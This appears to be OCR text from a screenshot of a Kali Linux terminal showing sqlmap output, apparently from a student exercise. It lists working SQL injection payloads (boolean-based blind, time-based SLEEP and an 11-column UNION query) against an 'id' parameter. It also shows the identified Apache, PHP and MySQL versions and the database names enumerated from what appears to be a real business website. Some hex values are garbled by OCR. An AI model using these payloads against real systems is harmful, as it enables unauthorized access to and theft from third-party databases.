 kali@B19DCAT141-Phuong-Kali: ~
File Actions Edit View Help
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=35 AND 5044=5044
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=35 AND (SELECT 4364 FROM (SELECT(SLEEP(5)))fOLF)
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: id=-5932 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0
x7170707171,0×5746534255694650516d66764d7251474548426b4e506d58496f6b756351775
458694c42696e5748,0×716b767671),NULL,NULL,NULL,NULL-- -
---
[09:34:23] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2, PHP 5.6.34
back-end DBMS: MySQL ≥ 5.0.12
[09:34:23] [INFO] fetching database names
[09:34:23] [INFO] retrieved: 'information_schema'
[09:34:23] [INFO] retrieved: 'nhuaphucth_inh'
available databases [2]:
[*] information_schema
[*] nhuaphucth_inh
[09:34:23] [INFO] fetched data logged to text files under '/home/kali/.local/
share/sqlmap/output/nhuaphucthinh.com.vn'